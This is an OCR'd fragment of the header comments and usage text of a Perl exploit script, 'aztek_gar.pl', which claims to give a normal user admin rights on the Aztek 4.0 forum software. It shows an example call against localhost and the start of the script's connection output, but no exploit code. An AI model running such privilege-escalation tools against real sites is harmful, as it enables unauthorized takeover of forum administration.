
# rights !

# aztek_gar.pl <host> <path> 
<board_owner> <user>

# aztek_gar.pl 127.0.0.1 /aztek/ Admin 
Attacker

#

#

#+-------------------------------------
-----------------------+

#- Aztek 4.0 Give Admin rights to a 
normal user   -

#-                                                                           

#     -

#-                         coded by 
_Sparah_                      -

#+-------------------------------------
----------------------+

#

# [~] Connection to 127.0.0.1 on port 
80 ...
